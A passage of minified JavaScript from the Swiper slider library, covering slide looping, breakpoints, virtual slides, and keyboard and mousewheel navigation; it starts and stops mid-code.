e=this,{params:t,$wrapperEl:s}=e,a="auto"===t.slidesPerView?e.slidesPerViewDynamic():t.slidesPerView;let i,r=e.clickedIndex;if(t.loop){if(e.animating)return;i=parseInt(d(e.clickedSlide).attr("data-swiper-slide-index"),10),t.centeredSlides?r<e.loopedSlides-a/2||r>e.slides.length-e.loopedSlides+a/2?(e.loopFix(),r=s.children(`.${t.slideClass}[data-swiper-slide-index="${i}"]:not(.${t.slideDuplicateClass})`).eq(0).index(),p((()=>{e.slideTo(r)}))):e.slideTo(r):r>e.slides.length-a?(e.loopFix(),r=s.children(`.${t.slideClass}[data-swiper-slide-index="${i}"]:not(.${t.slideDuplicateClass})`).eq(0).index(),p((()=>{e.slideTo(r)}))):e.slideTo(r)}else e.slideTo(r)}},loop:{loopCreate:function(){const e=this,t=a(),{params:s,$wrapperEl:i}=e;i.children(`.${s.slideClass}.${s.slideDuplicateClass}`).remove();let r=i.children(`.${s.slideClass}`);if(s.loopFillGroupWithBlank){const e=s.slidesPerGroup-r.length%s.slidesPerGroup;if(e!==s.slidesPerGroup){for(let a=0;a<e;a+=1){const e=d(t.createElement("div")).addClass(`${s.slideClass} ${s.slideBlankClass}`);i.append(e)}r=i.children(`.${s.slideClass}`)}}"auto"!==s.slidesPerView||s.loopedSlides||(s.loopedSlides=r.length),e.loopedSlides=Math.ceil(parseFloat(s.loopedSlides||s.slidesPerView,10)),e.loopedSlides+=s.loopAdditionalSlides,e.loopedSlides>r.length&&(e.loopedSlides=r.length);const n=[],l=[];r.each(((t,s)=>{const a=d(t);s<e.loopedSlides&&l.push(t),s<r.length&&s>=r.length-e.loopedSlides&&n.push(t),a.attr("data-swiper-slide-index",s)}));for(let e=0;e<l.length;e+=1)i.append(d(l[e].cloneNode(!0)).addClass(s.slideDuplicateClass));for(let e=n.length-1;e>=0;e-=1)i.prepend(d(n[e].cloneNode(!0)).addClass(s.slideDuplicateClass))},loopFix:function(){const e=this;e.emit("beforeLoopFix");const{activeIndex:t,slides:s,loopedSlides:a,allowSlidePrev:i,allowSlideNext:r,snapGrid:n,rtlTranslate:l}=e;let o;e.allowSlidePrev=!0,e.allowSlideNext=!0;const d=-n[t]-e.getTranslate();if(t<a){o=s.length-3*a+t,o+=a;e.slideTo(o,0,!1,!0)&&0!==d&&e.setTranslate((l?-e.translate:e.translate)-d)}else if(t>=s.length-a){o=-s.length+t+a,o+=a;e.slideTo(o,0,!1,!0)&&0!==d&&e.setTranslate((l?-e.translate:e.translate)-d)}e.allowSlidePrev=i,e.allowSlideNext=r,e.emit("loopFix")},loopDestroy:function(){const{$wrapperEl:e,params:t,slides:s}=this;e.children(`.${t.slideClass}.${t.slideDuplicateClass},.${t.slideClass}.${t.slideBlankClass}`).remove(),s.removeAttr("data-swiper-slide-index")}},grabCursor:{setGrabCursor:function(e){const t=this;if(t.support.touch||!t.params.simulateTouch||t.params.watchOverflow&&t.isLocked||t.params.cssMode)return;const s="container"===t.params.touchEventsTarget?t.el:t.wrapperEl;s.style.cursor="move",s.style.cursor=e?"-webkit-grabbing":"-webkit-grab",s.style.cursor=e?"-moz-grabbin":"-moz-grab",s.style.cursor=e?"grabbing":"grab"},unsetGrabCursor:function(){const e=this;e.support.touch||e.params.watchOverflow&&e.isLocked||e.params.cssMode||(e["container"===e.params.touchEventsTarget?"el":"wrapperEl"].style.cursor="")}},events:{attachEvents:function(){const e=this,t=a(),{params:s,support:i}=e;e.onTouchStart=S.bind(e),e.onTouchMove=M.bind(e),e.onTouchEnd=P.bind(e),s.cssMode&&(e.onScroll=O.bind(e)),e.onClick=z.bind(e),i.touch&&!I&&(t.addEventListener("touchstart",L),I=!0),A(e,"on")},detachEvents:function(){A(this,"off")}},breakpoints:{setBreakpoint:function(){const e=this,{activeIndex:t,initialized:s,loopedSlides:a=0,params:i,$el:r}=e,n=i.breakpoints;if(!n||n&&0===Object.keys(n).length)return;const l=e.getBreakpoint(n,e.params.breakpointsBase,e.el);if(!l||e.currentBreakpoint===l)return;const o=(l in n?n[l]:void 0)||e.originalParams,d=D(e,i),c=D(e,o),p=i.enabled;d&&!c?(r.removeClass(`${i.containerModifierClass}grid ${i.containerModifierClass}grid-column`),e.emitContainerClasses()):!d&&c&&(r.addClass(`${i.containerModifierClass}grid`),(o.grid.fill&&"column"===o.grid.fill||!o.grid.fill&&"column"===i.grid.fill)&&r.addClass(`${i.containerModifierClass}grid-column`),e.emitContainerClasses());const u=o.direction&&o.direction!==i.direction,h=i.loop&&(o.slidesPerView!==i.slidesPerView||u);u&&s&&e.changeDirection(),f(e.params,o);const m=e.params.enabled;Object.assign(e,{allowTouchMove:e.params.allowTouchMove,allowSlideNext:e.params.allowSlideNext,allowSlidePrev:e.params.allowSlidePrev}),p&&!m?e.disable():!p&&m&&e.enable(),e.currentBreakpoint=l,e.emit("_beforeBreakpoint",o),h&&s&&(e.loopDestroy(),e.loopCreate(),e.updateSlides(),e.slideTo(t-a+e.loopedSlides,0,!1)),e.emit("breakpoint",o)},getBreakpoint:function(e,t="window",s){if(!e||"container"===t&&!s)return;let a=!1;const i=r(),n="window"===t?i.innerHeight:s.clientHeight,l=Object.keys(e).map((e=>{if("string"==typeof e&&0===e.indexOf("@")){const t=parseFloat(e.substr(1));return{value:n*t,point:e}}return{value:e,point:e}}));l.sort(((e,t)=>parseInt(e.value,10)-parseInt(t.value,10)));for(let e=0;e<l.length;e+=1){const{point:r,value:n}=l[e];"window"===t?i.matchMedia(`(min-width: ${n}px)`).matches&&(a=r):n<=s.clientWidth&&(a=r)}return a||"max"}},checkOverflow:{checkOverflow:function(){const e=this,{isLocked:t,params:s}=e,{slidesOffsetBefore:a}=s;if(a){const t=e.slides.length-1,s=e.slidesGrid[t]+e.slidesSizesGrid[t]+2*a;e.isLocked=e.size>s}else e.isLocked=1===e.snapGrid.length;!0===s.allowSlideNext&&(e.allowSlideNext=!e.isLocked),!0===s.allowSlidePrev&&(e.allowSlidePrev=!e.isLocked),t&&t!==e.isLocked&&(e.isEnd=!1),t!==e.isLocked&&e.emit(e.isLocked?"lock":"unlock")}},classes:{addClasses:function(){const e=this,{classNames:t,params:s,rtl:a,$el:i,device:r,support:n}=e,l=function(e,t){const s=[];return e.forEach((e=>{"object"==typeof e?Object.keys(e).forEach((a=>{e[a]&&s.push(t+a)})):"string"==typeof e&&s.push(t+e)})),s}(["initialized",s.direction,{"pointer-events":!n.touch},{"free-mode":e.params.freeMode&&s.freeMode.enabled},{autoheight:s.autoHeight},{rtl:a},{grid:s.grid&&s.grid.rows>1},{"grid-column":s.grid&&s.grid.rows>1&&"column"===s.grid.fill},{android:r.android},{ios:r.ios},{"css-mode":s.cssMode},{centered:s.cssMode&&s.centeredSlides}],s.containerModifierClass);t.push(...l),i.addClass([...t].join(" ")),e.emitContainerClasses()},removeClasses:function(){const{$el:e,classNames:t}=this;e.removeClass(t.join(" ")),this.emitContainerClasses()}},images:{loadImage:function(e,t,s,a,i,n){const l=r();let o;function c(){n&&n()}d(e).parent("picture")[0]||e.complete&&i?c():t?(o=new l.Image,o.onload=c,o.onerror=c,a&&(o.sizes=a),s&&(o.srcset=s),t&&(o.src=t)):c()},preloadImages:function(){const e=this;function t(){null!=e&&e&&!e.destroyed&&(void 0!==e.imagesLoaded&&(e.imagesLoaded+=1),e.imagesLoaded===e.imagesToLoad.length&&(e.params.updateOnImagesReady&&e.update(),e.emit("imagesReady")))}e.imagesToLoad=e.$el.find("img");for(let s=0;s<e.imagesToLoad.length;s+=1){const a=e.imagesToLoad[s];e.loadImage(a,a.currentSrc||a.getAttribute("src"),a.srcset||a.getAttribute("srcset"),a.sizes||a.getAttribute("sizes"),!0,t)}}}},X={};class H{constructor(...e){let t,s;if(1===e.length&&e[0].constructor&&"Object"===Object.prototype.toString.call(e[0]).slice(8,-1)?s=e[0]:[t,s]=e,s||(s={}),s=f({},s),t&&!s.el&&(s.el=t),s.el&&d(s.el).length>1){const e=[];return d(s.el).each((t=>{const a=f({},s,{el:t});e.push(new H(a))})),e}const a=this;a.__swiper__=!0,a.support=y(),a.device=E({userAgent:s.userAgent}),a.browser=T(),a.eventsListeners={},a.eventsAnyListeners=[],a.modules=[...a.__modules__],s.modules&&Array.isArray(s.modules)&&a.modules.push(...s.modules);const i={};a.modules.forEach((e=>{e({swiper:a,extendParams:N(s,i),on:a.on.bind(a),once:a.once.bind(a),off:a.off.bind(a),emit:a.emit.bind(a)})}));const r=f({},G,i);return a.params=f({},r,X,s),a.originalParams=f({},a.params),a.passedParams=f({},s),a.params&&a.params.on&&Object.keys(a.params.on).forEach((e=>{a.on(e,a.params.on[e])})),a.params&&a.params.onAny&&a.onAny(a.params.onAny),a.$=d,Object.assign(a,{enabled:a.params.enabled,el:t,classNames:[],slides:d(),slidesGrid:[],snapGrid:[],slidesSizesGrid:[],isHorizontal:()=>"horizontal"===a.params.direction,isVertical:()=>"vertical"===a.params.direction,activeIndex:0,realIndex:0,isBeginning:!0,isEnd:!1,translate:0,previousTranslate:0,progress:0,velocity:0,animating:!1,allowSlideNext:a.params.allowSlideNext,allowSlidePrev:a.params.allowSlidePrev,touchEvents:function(){const e=["touchstart","touchmove","touchend","touchcancel"],t=["pointerdown","pointermove","pointerup"];return a.touchEventsTouch={start:e[0],move:e[1],end:e[2],cancel:e[3]},a.touchEventsDesktop={start:t[0],move:t[1],end:t[2]},a.support.touch||!a.params.simulateTouch?a.touchEventsTouch:a.touchEventsDesktop}(),touchEventsData:{isTouched:void 0,isMoved:void 0,allowTouchCallbacks:void 0,touchStartTime:void 0,isScrolling:void 0,currentTranslate:void 0,startTranslate:void 0,allowThresholdMove:void 0,focusableElements:a.params.focusableElements,lastClickTime:u(),clickTimeout:void 0,velocities:[],allowMomentumBounce:void 0,isTouchEvent:void 0,startMoving:void 0},allowClick:!0,allowTouchMove:a.params.allowTouchMove,touches:{startX:0,startY:0,currentX:0,currentY:0,diff:0},imagesToLoad:[],imagesLoaded:0}),a.emit("_swiper"),a.params.init&&a.init(),a}enable(){const e=this;e.enabled||(e.enabled=!0,e.params.grabCursor&&e.setGrabCursor(),e.emit("enable"))}disable(){const e=this;e.enabled&&(e.enabled=!1,e.params.grabCursor&&e.unsetGrabCursor(),e.emit("disable"))}setProgress(e,t){const s=this;e=Math.min(Math.max(e,0),1);const a=s.minTranslate(),i=(s.maxTranslate()-a)*e+a;s.translateTo(i,void 0===t?0:t),s.updateActiveIndex(),s.updateSlidesClasses()}emitContainerClasses(){const e=this;if(!e.params._emitClasses||!e.el)return;const t=e.el.className.split(" ").filter((t=>0===t.indexOf("swiper")||0===t.indexOf(e.params.containerModifierClass)));e.emit("_containerClasses",t.join(" "))}getSlideClasses(e){const t=this;return e.className.split(" ").filter((e=>0===e.indexOf("swiper-slide")||0===e.indexOf(t.params.slideClass))).join(" ")}emitSlidesClasses(){const e=this;if(!e.params._emitClasses||!e.el)return;const t=[];e.slides.each((s=>{const a=e.getSlideClasses(s);t.push({slideEl:s,classNames:a}),e.emit("_slideClass",s,a)})),e.emit("_slideClasses",t)}slidesPerViewDynamic(e="current",t=!1){const{params:s,slides:a,slidesGrid:i,slidesSizesGrid:r,size:n,activeIndex:l}=this;let o=1;if(s.centeredSlides){let e,t=a[l].swiperSlideSize;for(let s=l+1;s<a.length;s+=1)a[s]&&!e&&(t+=a[s].swiperSlideSize,o+=1,t>n&&(e=!0));for(let s=l-1;s>=0;s-=1)a[s]&&!e&&(t+=a[s].swiperSlideSize,o+=1,t>n&&(e=!0))}else if("current"===e)for(let e=l+1;e<a.length;e+=1){(t?i[e]+r[e]-i[l]<n:i[e]-i[l]<n)&&(o+=1)}else for(let e=l-1;e>=0;e-=1){i[l]-i[e]<n&&(o+=1)}return o}update(){const e=this;if(!e||e.destroyed)return;const{snapGrid:t,params:s}=e;function a(){const t=e.rtlTranslate?-1*e.translate:e.translate,s=Math.min(Math.max(t,e.maxTranslate()),e.minTranslate());e.setTranslate(s),e.updateActiveIndex(),e.updateSlidesClasses()}let i;s.breakpoints&&e.setBreakpoint(),e.updateSize(),e.updateSlides(),e.updateProgress(),e.updateSlidesClasses(),e.params.freeMode&&e.params.freeMode.enabled?(a(),e.params.autoHeight&&e.updateAutoHeight()):(i=("auto"===e.params.slidesPerView||e.params.slidesPerView>1)&&e.isEnd&&!e.params.centeredSlides?e.slideTo(e.slides.length-1,0,!1,!0):e.slideTo(e.activeIndex,0,!1,!0),i||a()),s.watchOverflow&&t!==e.snapGrid&&e.checkOverflow(),e.emit("update")}changeDirection(e,t=!0){const s=this,a=s.params.direction;return e||(e="horizontal"===a?"vertical":"horizontal"),e===a||"horizontal"!==e&&"vertical"!==e||(s.$el.removeClass(`${s.params.containerModifierClass}${a}`).addClass(`${s.params.containerModifierClass}${e}`),s.emitContainerClasses(),s.params.direction=e,s.slides.each((t=>{"vertical"===e?t.style.width="":t.style.height=""})),s.emit("changeDirection"),t&&s.update()),s}mount(e){const t=this;if(t.mounted)return!0;const s=d(e||t.params.el);if(!(e=s[0]))return!1;e.swiper=t;const i=()=>`.${(t.params.wrapperClass||"").trim().split(" ").join(".")}`;let r=(()=>{if(e&&e.shadowRoot&&e.shadowRoot.querySelector){const t=d(e.shadowRoot.querySelector(i()));return t.children=e=>s.children(e),t}return s.children(i())})();if(0===r.length&&t.params.createElements){const e=a().createElement("div");r=d(e),e.className=t.params.wrapperClass,s.append(e),s.children(`.${t.params.slideClass}`).each((e=>{r.append(e)}))}return Object.assign(t,{$el:s,el:e,$wrapperEl:r,wrapperEl:r[0],mounted:!0,rtl:"rtl"===e.dir.toLowerCase()||"rtl"===s.css("direction"),rtlTranslate:"horizontal"===t.params.direction&&("rtl"===e.dir.toLowerCase()||"rtl"===s.css("direction")),wrongRTL:"-webkit-box"===r.css("display")}),!0}init(e){const t=this;if(t.initialized)return t;return!1===t.mount(e)||(t.emit("beforeInit"),t.params.breakpoints&&t.setBreakpoint(),t.addClasses(),t.params.loop&&t.loopCreate(),t.updateSize(),t.updateSlides(),t.params.watchOverflow&&t.checkOverflow(),t.params.grabCursor&&t.enabled&&t.setGrabCursor(),t.params.preloadImages&&t.preloadImages(),t.params.loop?t.slideTo(t.params.initialSlide+t.loopedSlides,0,t.params.runCallbacksOnInit,!1,!0):t.slideTo(t.params.initialSlide,0,t.params.runCallbacksOnInit,!1,!0),t.attachEvents(),t.initialized=!0,t.emit("init"),t.emit("afterInit")),t}destroy(e=!0,t=!0){const s=this,{params:a,$el:i,$wrapperEl:r,slides:n}=s;return void 0===s.params||s.destroyed||(s.emit("beforeDestroy"),s.initialized=!1,s.detachEvents(),a.loop&&s.loopDestroy(),t&&(s.removeClasses(),i.removeAttr("style"),r.removeAttr("style"),n&&n.length&&n.removeClass([a.slideVisibleClass,a.slideActiveClass,a.slideNextClass,a.slidePrevClass].join(" ")).removeAttr("style").removeAttr("data-swiper-slide-index")),s.emit("destroy"),Object.keys(s.eventsListeners).forEach((e=>{s.off(e)})),!1!==e&&(s.$el[0].swiper=null,function(e){const t=e;Object.keys(t).forEach((e=>{try{t[e]=null}catch(e){}try{delete t[e]}catch(e){}}))}(s)),s.destroyed=!0),null}static extendDefaults(e){f(X,e)}static get extendedDefaults(){return X}static get defaults(){return G}static installModule(e){H.prototype.__modules__||(H.prototype.__modules__=[]);const t=H.prototype.__modules__;"function"==typeof e&&t.indexOf(e)<0&&t.push(e)}static use(e){return Array.isArray(e)?(e.forEach((e=>H.installModule(e))),H):(H.installModule(e),H)}}function Y(e,t,s,i){const r=a();return e.params.createElements&&Object.keys(i).forEach((a=>{if(!s[a]&&!0===s.auto){let n=e.$el.children(`.${i[a]}`)[0];n||(n=r.createElement("div"),n.className=i[a],e.$el.append(n)),s[a]=n,t[a]=n}})),s}function W(e=""){return`.${e.trim().replace(/([\.:!\/])/g,"\\$1").replace(/ /g,".")}`}function R(e){const t=this,{$wrapperEl:s,params:a}=t;if(a.loop&&t.loopDestroy(),"object"==typeof e&&"length"in e)for(let t=0;t<e.length;t+=1)e[t]&&s.append(e[t]);else s.append(e);a.loop&&t.loopCreate(),a.observer||t.update()}function j(e){const t=this,{params:s,$wrapperEl:a,activeIndex:i}=t;s.loop&&t.loopDestroy();let r=i+1;if("object"==typeof e&&"length"in e){for(let t=0;t<e.length;t+=1)e[t]&&a.prepend(e[t]);r=i+e.length}else a.prepend(e);s.loop&&t.loopCreate(),s.observer||t.update(),t.slideTo(r,0,!1)}function _(e,t){const s=this,{$wrapperEl:a,params:i,activeIndex:r}=s;let n=r;i.loop&&(n-=s.loopedSlides,s.loopDestroy(),s.slides=a.children(`.${i.slideClass}`));const l=s.slides.length;if(e<=0)return void s.prependSlide(t);if(e>=l)return void s.appendSlide(t);let o=n>e?n+1:n;const d=[];for(let t=l-1;t>=e;t-=1){const e=s.slides.eq(t);e.remove(),d.unshift(e)}if("object"==typeof t&&"length"in t){for(let e=0;e<t.length;e+=1)t[e]&&a.append(t[e]);o=n>e?n+t.length:n}else a.append(t);for(let e=0;e<d.length;e+=1)a.append(d[e]);i.loop&&s.loopCreate(),i.observer||s.update(),i.loop?s.slideTo(o+s.loopedSlides,0,!1):s.slideTo(o,0,!1)}function V(e){const t=this,{params:s,$wrapperEl:a,activeIndex:i}=t;let r=i;s.loop&&(r-=t.loopedSlides,t.loopDestroy(),t.slides=a.children(`.${s.slideClass}`));let n,l=r;if("object"==typeof e&&"length"in e){for(let s=0;s<e.length;s+=1)n=e[s],t.slides[n]&&t.slides.eq(n).remove(),n<l&&(l-=1);l=Math.max(l,0)}else n=e,t.slides[n]&&t.slides.eq(n).remove(),n<l&&(l-=1),l=Math.max(l,0);s.loop&&t.loopCreate(),s.observer||t.update(),s.loop?t.slideTo(l+t.loopedSlides,0,!1):t.slideTo(l,0,!1)}function q(){const e=this,t=[];for(let s=0;s<e.slides.length;s+=1)t.push(s);e.removeSlide(t)}function F(e){const{effect:t,swiper:s,on:a,setTranslate:i,setTransition:r,overwriteParams:n,perspective:l}=e;a("beforeInit",(()=>{if(s.params.effect!==t)return;s.classNames.push(`${s.params.containerModifierClass}${t}`),l&&l()&&s.classNames.push(`${s.params.containerModifierClass}3d`);const e=n?n():{};Object.assign(s.params,e),Object.assign(s.originalParams,e)})),a("setTranslate",(()=>{s.params.effect===t&&i()})),a("setTransition",((e,a)=>{s.params.effect===t&&r(a)}))}function U(e,t){return e.transformEl?t.find(e.transformEl).css({"backface-visibility":"hidden","-webkit-backface-visibility":"hidden"}):t}function K({swiper:e,duration:t,transformEl:s,allSlides:a}){const{slides:i,activeIndex:r,$wrapperEl:n}=e;if(e.params.virtualTranslate&&0!==t){let t,l=!1;t=a?s?i.find(s):i:s?i.eq(r).find(s):i.eq(r),t.transitionEnd((()=>{if(l)return;if(!e||e.destroyed)return;l=!0,e.animating=!1;const t=["webkitTransitionEnd","transitionend"];for(let e=0;e<t.length;e+=1)n.trigger(t[e])}))}}function Z(e,t,s){const a="swiper-slide-shadow"+(s?`-${s}`:""),i=e.transformEl?t.find(e.transformEl):t;let r=i.children(`.${a}`);return r.length||(r=d(`<div class="swiper-slide-shadow${s?`-${s}`:""}"></div>`),i.append(r)),r}Object.keys(B).forEach((e=>{Object.keys(B[e]).forEach((t=>{H.prototype[t]=B[e][t]}))})),H.use([function({swiper:e,on:t,emit:s}){const a=r();let i=null;const n=()=>{e&&!e.destroyed&&e.initialized&&(s("beforeResize"),s("resize"))},l=()=>{e&&!e.destroyed&&e.initialized&&s("orientationchange")};t("init",(()=>{e.params.resizeObserver&&void 0!==a.ResizeObserver?e&&!e.destroyed&&e.initialized&&(i=new ResizeObserver((t=>{const{width:s,height:a}=e;let i=s,r=a;t.forEach((({contentBoxSize:t,contentRect:s,target:a})=>{a&&a!==e.el||(i=s?s.width:(t[0]||t).inlineSize,r=s?s.height:(t[0]||t).blockSize)})),i===s&&r===a||n()})),i.observe(e.el)):(a.addEventListener("resize",n),a.addEventListener("orientationchange",l))})),t("destroy",(()=>{i&&i.unobserve&&e.el&&(i.unobserve(e.el),i=null),a.removeEventListener("resize",n),a.removeEventListener("orientationchange",l)}))},function({swiper:e,extendParams:t,on:s,emit:a}){const i=[],n=r(),l=(e,t={})=>{const s=new(n.MutationObserver||n.WebkitMutationObserver)((e=>{if(1===e.length)return void a("observerUpdate",e[0]);const t=function(){a("observerUpdate",e[0])};n.requestAnimationFrame?n.requestAnimationFrame(t):n.setTimeout(t,0)}));s.observe(e,{attributes:void 0===t.attributes||t.attributes,childList:void 0===t.childList||t.childList,characterData:void 0===t.characterData||t.characterData}),i.push(s)};t({observer:!1,observeParents:!1,observeSlideChildren:!1}),s("init",(()=>{if(e.params.observer){if(e.params.observeParents){const t=e.$el.parents();for(let e=0;e<t.length;e+=1)l(t[e])}l(e.$el[0],{childList:e.params.observeSlideChildren}),l(e.$wrapperEl[0],{attributes:!1})}})),s("destroy",(()=>{i.forEach((e=>{e.disconnect()})),i.splice(0,i.length)}))}]);const J=[function({swiper:e,extendParams:t,on:s}){let a;function i(t,s){const a=e.params.virtual;if(a.cache&&e.virtual.cache[s])return e.virtual.cache[s];const i=a.renderSlide?d(a.renderSlide.call(e,t,s)):d(`<div class="${e.params.slideClass}" data-swiper-slide-index="${s}">${t}</div>`);return i.attr("data-swiper-slide-index")||i.attr("data-swiper-slide-index",s),a.cache&&(e.virtual.cache[s]=i),i}function r(t){const{slidesPerView:s,slidesPerGroup:a,centeredSlides:r}=e.params,{addSlidesBefore:n,addSlidesAfter:l}=e.params.virtual,{from:o,to:d,slides:c,slidesGrid:p,offset:u}=e.virtual;e.params.cssMode||e.updateActiveIndex();const h=e.activeIndex||0;let m,f,g;m=e.rtlTranslate?"right":e.isHorizontal()?"left":"top",r?(f=Math.floor(s/2)+a+l,g=Math.floor(s/2)+a+n):(f=s+(a-1)+l,g=a+n);const v=Math.max((h||0)-g,0),w=Math.min((h||0)+f,c.length-1),b=(e.slidesGrid[v]||0)-(e.slidesGrid[0]||0);function x(){e.updateSlides(),e.updateProgress(),e.updateSlidesClasses(),e.lazy&&e.params.lazy.enabled&&e.lazy.load()}if(Object.assign(e.virtual,{from:v,to:w,offset:b,slidesGrid:e.slidesGrid}),o===v&&d===w&&!t)return e.slidesGrid!==p&&b!==u&&e.slides.css(m,`${b}px`),void e.updateProgress();if(e.params.virtual.renderExternal)return e.params.virtual.renderExternal.call(e,{offset:b,from:v,to:w,slides:function(){const e=[];for(let t=v;t<=w;t+=1)e.push(c[t]);return e}()}),void(e.params.virtual.renderExternalUpdate&&x());const y=[],E=[];if(t)e.$wrapperEl.find(`.${e.params.slideClass}`).remove();else for(let t=o;t<=d;t+=1)(t<v||t>w)&&e.$wrapperEl.find(`.${e.params.slideClass}[data-swiper-slide-index="${t}"]`).remove();for(let e=0;e<c.length;e+=1)e>=v&&e<=w&&(void 0===d||t?E.push(e):(e>d&&E.push(e),e<o&&y.push(e)));E.forEach((t=>{e.$wrapperEl.append(i(c[t],t))})),y.sort(((e,t)=>t-e)).forEach((t=>{e.$wrapperEl.prepend(i(c[t],t))})),e.$wrapperEl.children(".swiper-slide").css(m,`${b}px`),x()}t({virtual:{enabled:!1,slides:[],cache:!0,renderSlide:null,renderExternal:null,renderExternalUpdate:!0,addSlidesBefore:0,addSlidesAfter:0}}),e.virtual={cache:{},from:void 0,to:void 0,slides:[],offset:0,slidesGrid:[]},s("beforeInit",(()=>{e.params.virtual.enabled&&(e.virtual.slides=e.params.virtual.slides,e.classNames.push(`${e.params.containerModifierClass}virtual`),e.params.watchSlidesProgress=!0,e.originalParams.watchSlidesProgress=!0,e.params.initialSlide||r())})),s("setTranslate",(()=>{e.params.virtual.enabled&&(e.params.cssMode&&!e._immediateVirtual?(clearTimeout(a),a=setTimeout((()=>{r()}),100)):r())})),s("init update resize",(()=>{e.params.virtual.enabled&&e.params.cssMode&&g(e.wrapperEl,"--swiper-virtual-size",`${e.virtualSize}px`)})),Object.assign(e.virtual,{appendSlide:function(t){if("object"==typeof t&&"length"in t)for(let s=0;s<t.length;s+=1)t[s]&&e.virtual.slides.push(t[s]);else e.virtual.slides.push(t);r(!0)},prependSlide:function(t){const s=e.activeIndex;let a=s+1,i=1;if(Array.isArray(t)){for(let s=0;s<t.length;s+=1)t[s]&&e.virtual.slides.unshift(t[s]);a=s+t.length,i=t.length}else e.virtual.slides.unshift(t);if(e.params.virtual.cache){const t=e.virtual.cache,s={};Object.keys(t).forEach((e=>{const a=t[e],r=a.attr("data-swiper-slide-index");r&&a.attr("data-swiper-slide-index",parseInt(r,10)+i),s[parseInt(e,10)+i]=a})),e.virtual.cache=s}r(!0),e.slideTo(a,0)},removeSlide:function(t){if(null==t)return;let s=e.activeIndex;if(Array.isArray(t))for(let a=t.length-1;a>=0;a-=1)e.virtual.slides.splice(t[a],1),e.params.virtual.cache&&delete e.virtual.cache[t[a]],t[a]<s&&(s-=1),s=Math.max(s,0);else e.virtual.slides.splice(t,1),e.params.virtual.cache&&delete e.virtual.cache[t],t<s&&(s-=1),s=Math.max(s,0);r(!0),e.slideTo(s,0)},removeAllSlides:function(){e.virtual.slides=[],e.params.virtual.cache&&(e.virtual.cache={}),r(!0),e.slideTo(0,0)},update:r})},function({swiper:e,extendParams:t,on:s,emit:i}){const n=a(),l=r();function o(t){if(!e.enabled)return;const{rtlTranslate:s}=e;let a=t;a.originalEvent&&(a=a.originalEvent);const r=a.keyCode||a.charCode,o=e.params.keyboard.pageUpDown,d=o&&33===r,c=o&&34===r,p=37===r,u=39===r,h=38===r,m=40===r;if(!e.allowSlideNext&&(e.isHorizontal()&&u||e.isVertical()&&m||c))return!1;if(!e.allowSlidePrev&&(e.isHorizontal()&&p||e.isVertical()&&h||d))return!1;if(!(a.shiftKey||a.altKey||a.ctrlKey||a.metaKey||n.activeElement&&n.activeElement.nodeName&&("input"===n.activeElement.nodeName.toLowerCase()||"textarea"===n.activeElement.nodeName.toLowerCase()))){if(e.params.keyboard.onlyInViewport&&(d||c||p||u||h||m)){let t=!1;if(e.$el.parents(`.${e.params.slideClass}`).length>0&&0===e.$el.parents(`.${e.params.slideActiveClass}`).length)return;const a=e.$el,i=a[0].clientWidth,r=a[0].clientHeight,n=l.innerWidth,o=l.innerHeight,d=e.$el.offset();s&&(d.left-=e.$el[0].scrollLeft);const c=[[d.left,d.top],[d.left+i,d.top],[d.left,d.top+r],[d.left+i,d.top+r]];for(let e=0;e<c.length;e+=1){const s=c[e];if(s[0]>=0&&s[0]<=n&&s[1]>=0&&s[1]<=o){if(0===s[0]&&0===s[1])continue;t=!0}}if(!t)return}e.isHorizontal()?((d||c||p||u)&&(a.preventDefault?a.preventDefault():a.returnValue=!1),((c||u)&&!s||(d||p)&&s)&&e.slideNext(),((d||p)&&!s||(c||u)&&s)&&e.slidePrev()):((d||c||h||m)&&(a.preventDefault?a.preventDefault():a.returnValue=!1),(c||m)&&e.slideNext(),(d||h)&&e.slidePrev()),i("keyPress",r)}}function c(){e.keyboard.enabled||(d(n).on("keydown",o),e.keyboard.enabled=!0)}function p(){e.keyboard.enabled&&(d(n).off("keydown",o),e.keyboard.enabled=!1)}e.keyboard={enabled:!1},t({keyboard:{enabled:!1,onlyInViewport:!0,pageUpDown:!0}}),s("init",(()=>{e.params.keyboard.enabled&&c()})),s("destroy",(()=>{e.keyboard.enabled&&p()})),Object.assign(e.keyboard,{enable:c,disable:p})},function({swiper:e,extendParams:t,on:s,emit:a}){const i=r();let n;t({mousewheel:{enabled:!1,releaseOnEdges:!1,invert:!1,forceToAxis:!1,sensitivity:1,eventsTarget:"container",thresholdDelta:null,thresholdTime:null}}),e.mousewheel={enabled:!1};let l,o=u();const c=[];function h(){e.enabled&&(e.mouseEntered=!0)}function m(){e.enabled&&(e.mouseEntered=!1)}function f(t){return!(e.params.mousewheel.thresholdDelta&&t.delta<e.params.mousewheel.thresholdDelta)&&(!(e.params.mousewheel.thresholdTime&&u()-o<e.params.mousewheel.thresholdTime)&&(t.delta>=6&&u()-o<60||(t.direction<0?e.isEnd&&!e.params.loop||e.animating||(e.slideNext(),a("scroll",t.raw)):e.isBeginning&&!e.params.loop||e.animating||(e.slidePrev(),a("scroll",t.raw)),o=(new i.Date).getTime(),!1)))}function g(t){let s=t,i=!0;if(!e.enabled)return;const r=e.params.mousewheel;e.params.cssMode&&s.preventDefault();let o=e.$el;if("container"!==e.params.mousewheel.eventsTarget&&(o=d(e.params.mousewheel.eventsTarget)),!e.mouseEntered&&!o[0].contains(s.target)&&!r.releaseOnEdges)return!0;s.originalEvent&&(s=s.originalEvent);let h=0;const m=e.rtlTranslate?-1:1,g=function(e){let t=0,s=0,a=0,i=0;return"detail"in e&&(s=e.detail),"wheelDelta"in e&&(s=-e.wheelDelta/120),"wheelDeltaY"in e&&(s=-e.wheelDeltaY/120),"wheelDeltaX"in e&&(t=-e.wheelDeltaX/120),"axis"in e&&e.axis===e.HORIZONTAL_AXIS&&(t=s,s=0),a=10*t,i=10*s,"deltaY"in e&&(i=e.deltaY),"deltaX"in e&&(a=e.deltaX),e.shiftKey&&!a&&(a=i,i=0),(a||i)&&e.deltaMode&&(1===e.deltaMode?(a*=40,i*=40):(a*=800,i*=800)),a&&!t&&(t=a<1?-1:1),i&&!s&&(s=i<1?-1:1),{spinX:t,spinY:s,pixelX:a,pixelY:i}}(s);if(r.forceToAxis)if(e.isHorizontal()){if(!(Math.abs(g.pixelX)>Math.abs(g.pixelY)))return!0;h=-g.pixelX*m}else{if(!(Math.abs(g.pixelY)>Math.abs(g.pixelX)))return!0;h=-g.pixelY}else h=Math.abs(g.pixelX)>Math.abs(g.pixelY)?-g.pixelX*m:-g.pixelY;if(0===h)return!0;r.invert&&(h=-h);let 